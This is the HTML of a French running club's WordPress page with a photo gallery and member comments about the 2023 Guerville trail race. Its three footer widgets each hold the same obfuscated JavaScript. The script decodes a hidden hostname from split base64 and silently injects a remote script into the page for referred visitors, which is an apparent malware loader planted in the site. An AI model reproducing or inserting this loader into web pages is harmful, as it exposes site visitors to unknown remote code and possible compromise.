data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023_edwin-04" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-04-300x200.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-04.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-04-449x299.jpg" width="449" height="299" align="left" title="Trail_Guerville_2023_edwin-04" /></a></div></div></div><div class="gallery-row" style="width: 1165px; height: 384px;"><div class="gallery-group images-1" style="width: 292px; height: 388px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9459"><img loading="lazy" decoding="async" data-attachment-id="9459" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-06.jpg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023-06" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-06-225x300.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-06.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-06-288x384.jpg" width="288" height="384" align="left" title="Trail_Guerville_2023-06" /></a></div></div><div class="gallery-group images-1" style="width: 292px; height: 388px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9485"><img loading="lazy" decoding="async" data-attachment-id="9485" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-10-e1683384082925.jpg" data-orig-size="480,640" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023_edwin-10" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-10-e1683384082925-225x300.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-10-e1683384082925.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-10-e1683384082925-288x384.jpg" width="288" height="384" align="left" title="Trail_Guerville_2023_edwin-10" /></a></div></div><div class="gallery-group images-1" style="width: 581px; height: 388px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9482"><img loading="lazy" decoding="async" data-attachment-id="9482" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-07.jpg" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023_edwin-07" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-07-300x200.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-07.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-07-577x384.jpg" width="577" height="384" align="left" title="Trail_Guerville_2023_edwin-07" /></a></div></div></div><div class="gallery-row" style="width: 1165px; height: 929px;"><div class="gallery-group images-1" style="width: 700px; height: 933px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9486"><img loading="lazy" decoding="async" data-attachment-id="9486" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-11-e1683384096782.jpg" data-orig-size="480,640" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023_edwin-11" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-11-e1683384096782-225x300.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-11-e1683384096782.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-11-e1683384096782.jpg" width="696" height="929" align="left" title="Trail_Guerville_2023_edwin-11" /></a></div></div><div class="gallery-group images-3" style="width: 465px; height: 933px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9476"><img loading="lazy" decoding="async" data-attachment-id="9476" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-01.jpg" data-orig-size="640,427" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023_edwin-01" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-01-300x200.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-01.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-01-461x307.jpg" width="461" height="307" align="left" title="Trail_Guerville_2023_edwin-01" /></a></div><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9478"><img loading="lazy" decoding="async" data-attachment-id="9478" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-03.jpg" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023_edwin-03" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-03-300x200.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-03.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-03-461x307.jpg" width="461" height="307" align="left" title="Trail_Guerville_2023_edwin-03" /></a></div><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9481"><img loading="lazy" decoding="async" data-attachment-id="9481" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-06.jpg" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023_edwin-06" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-06-300x200.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-06.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-06-461x307.jpg" width="461" height="307" align="left" title="Trail_Guerville_2023_edwin-06" /></a></div></div></div><div class="gallery-row" style="width: 1165px; height: 525px;"><div class="gallery-group images-1" style="width: 793px; height: 529px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9484"><img loading="lazy" decoding="async" data-attachment-id="9484" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-09.jpg" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023_edwin-09" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-09-300x200.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-09.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-09.jpg" width="789" height="525" align="left" title="Trail_Guerville_2023_edwin-09" /></a></div></div><div class="gallery-group images-2" style="width: 372px; height: 529px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9461"><img loading="lazy" decoding="async" data-attachment-id="9461" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-08.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023-08" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-08-300x225.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-08.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-08-368x276.jpg" width="368" height="276" align="left" title="Trail_Guerville_2023-08" /></a></div><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9477"><img loading="lazy" decoding="async" data-attachment-id="9477" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-02.jpg" data-orig-size="640,427" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023_edwin-02" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-02-300x200.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-02.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-02-368x245.jpg" width="368" height="245" align="left" title="Trail_Guerville_2023_edwin-02" /></a></div></div></div><div class="gallery-row" style="width: 1165px; height: 499px;"><div class="gallery-group images-1" style="width: 378px; height: 503px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9483"><img loading="lazy" decoding="async" data-attachment-id="9483" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-08-e1683384111835.jpg" data-orig-size="480,640" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023_edwin-08" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-08-e1683384111835-225x300.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-08-e1683384111835.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023_edwin-08-e1683384111835-374x499.jpg" width="374" height="499" align="left" title="Trail_Guerville_2023_edwin-08" /></a></div></div><div class="gallery-group images-1" style="width: 503px; height: 503px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9463"><img loading="lazy" decoding="async" data-attachment-id="9463" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-10.jpg" data-orig-size="2048,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023-10" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-10-300x300.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-10-1024x1024.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-10-499x499.jpg" width="499" height="499" align="left" title="Trail_Guerville_2023-10" /></a></div></div><div class="gallery-group images-1" style="width: 284px; height: 503px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=9464"><img loading="lazy" decoding="async" data-attachment-id="9464" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-11.jpg" data-orig-size="1080,1920" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trail_Guerville_2023-11" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-11-169x300.jpg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-11-576x1024.jpg" src="https://www.asm-maule.fr/wp-content/uploads/2023/05/Trail_Guerville_2023-11-280x499.jpg" width="280" height="499" align="left" title="Trail_Guerville_2023-11" /></a></div></div></div></div>
              
              
          </section><!-- .entry-content -->
        
                                    </article>
                                

                            

                        

                    <hr class="featurette-divider __after_loop">

<div id="comments" class="comments-area" >
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laissez un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=9450#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://www.asm-maule.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D9450">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	<h2 id="tc-comment-title" class="comments-title">3 commentaires sur &ldquo;<span>Trail des côteaux de Guerville 2023</span>&rdquo;</h2>
              <ul class="commentlist">
                
        <li class="comment byuser comment-author-laurent-leturger bypostauthor even thread-even depth-1" id="li-comment-1522">

            <article id="comment-1522" class="comment"><div class="row-fluid"><div class="comment-avatar span2"><img alt='mm' src='https://www.asm-maule.fr/wp-content/uploads/2022/09/Laurent_Leturger_ASM.png' class='avatar avatar-80 photo' height='80' width='80' /></div><div class="span10"><div class="reply btn btn-small"><a rel="nofollow" class="comment-reply-login" href="https://www.asm-maule.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D9450">Connectez-vous pour répondre</a></div> <header class="comment-meta comment-author vcard"><cite class="fn">Laurent Leturger <span> Auteur de l’article</span> </cite> <a class="comment-date" href="https://www.asm-maule.fr/?p=9450#comment-1522"><time datetime="2023-05-07T07:16:13+02:00">7 mai 2023 à 7 h 16 min</time></a></header>  <section class="comment-content comment"><p>Quel joli trail, semble-t-il très physique, mais à vous lire, ca en vaut la peine&#8230;.. Bravo pour vos récits ca donne envie !<br />
Sandra, je vois que tu te donnes toutes les chances pour bien réussi ton Ultra-Marin  !</p>
</section></div></div></article>
          <!-- //#comment-## -->
        </li><!-- #comment-## -->

        <li class="comment byuser comment-author-sylvain-roux odd alt thread-odd thread-alt depth-1" id="li-comment-1528">

            <article id="comment-1528" class="comment"><div class="row-fluid"><div class="comment-avatar span2"><img alt='mm' src='https://www.asm-maule.fr/wp-content/uploads/2018/09/Sylvain_Roux-150x150.png' class='avatar avatar-80 photo' height='80' width='80' /></div><div class="span10"><div class="reply btn btn-small"><a rel="nofollow" class="comment-reply-login" href="https://www.asm-maule.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D9450">Connectez-vous pour répondre</a></div> <header class="comment-meta comment-author vcard"><cite class="fn">SYLVAIN ROUX  </cite> <a class="comment-date" href="https://www.asm-maule.fr/?p=9450#comment-1528"><time datetime="2023-05-08T11:04:46+02:00">8 mai 2023 à 11 h 04 min</time></a></header>  <section class="comment-content comment"><p>Encore un grand bravo a vous tous. Ce trail semble difficile mais les sourires sont sur vos visages , le plaisir était donc au rendez vous.</p>
</section></div></div></article>
          <!-- //#comment-## -->
        </li><!-- #comment-## -->

        <li class="comment byuser comment-author-laurent-masset even thread-even depth-1" id="li-comment-1533">

            <article id="comment-1533" class="comment"><div class="row-fluid"><div class="comment-avatar span2"><img alt='mm' src='https://www.asm-maule.fr/wp-content/uploads/2017/09/Laurent_Masset-150x150.png' class='avatar avatar-80 photo' height='80' width='80' /></div><div class="span10"><div class="reply btn btn-small"><a rel="nofollow" class="comment-reply-login" href="https://www.asm-maule.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D9450">Connectez-vous pour répondre</a></div> <header class="comment-meta comment-author vcard"><cite class="fn">Laurent MASSET  </cite> <a class="comment-date" href="https://www.asm-maule.fr/?p=9450#comment-1533"><time datetime="2023-05-11T17:58:21+02:00">11 mai 2023 à 17 h 58 min</time></a></header>  <section class="comment-content comment"><p>Bravo à tous les finishers sur cette course très exigeante. Patrice, choisis plutôt le 80 km pour l&rsquo;Eco Trail : beaucoup plus intéressant.<br />
Sandra : l&rsquo;Ultra Marin ne sera qu&rsquo;une formalité </p>
</section></div></div></article>
          <!-- //#comment-## -->
        </li><!-- #comment-## -->

              </ul><!-- .commentlist -->
            
</div><!-- //#comments .comments-area -->


        

          <hr class="featurette-divider __after_loop">

        <nav id="nav-below" class="navigation">

              <h3 class="assistive-text">
                Parcourir les articles
              </h3>

              <ul class="pager">
                
                  <li class="previous">
                    <span class="nav-previous">
                      <a href="https://www.asm-maule.fr/?p=9437" rel="prev"><span class="meta-nav">&larr;</span> Rando Muco de Belle-Isle-en-Terre 2023</a>
                    </span>
                  </li>
                
                
                  <li class="next">
                    <span class="nav-next">
                        <a href="https://www.asm-maule.fr/?p=9513" rel="next">News ASM n°9 Mars – Avril 2023 <span class="meta-nav">&rarr;</span></a>
                    </span>
                  </li>
                
              </ul>

          </nav><!-- //#nav-below .navigation -->

        

        

                 
                  <hr class="featurette-divider tc-mobile-separator">
                </div><!--.article-container -->

           

        </div><!--.row -->
    </div><!-- .container role: main -->

    

</div><!-- //#main-wrapper -->


  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 	
				<div class="container footer-widgets white-icons">
                    <div class="row widget-area" role="complementary">
						
						

							<div id="footer_one" class="span4">
								
								

										<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>

								
								
							</div><!-- .{$key}_widget_class -->

						

							<div id="footer_two" class="span4">
								
								

										<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>

								
								
							</div><!-- .{$key}_widget_class -->

						

							<div id="footer_three" class="span4">
								
								

										<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>

								
								
							</div><!-- .{$key}_widget_class -->

						
						
					</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
			
	    	
			 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"></div><div class="span6 credits"><p>&middot; <span class="fc-copyright"><span class="fc-copyright-text">© 2026</span> <a class="fc-copyright-link" href="http://home_url" title="ASM Maule" rel="bookmark" target="_self">ASM Maule</a></span> &middot;</p></div>
	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	
  		</footer>
    </div><!-- //#tc-page-wrapper -->
		    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 2d81ebcbd31329d0823a383be36fc431 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>
          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/spin.js?ver=1.3" id="spin-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/jquery.spin.js?ver=6.9" id="jquery.spin-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
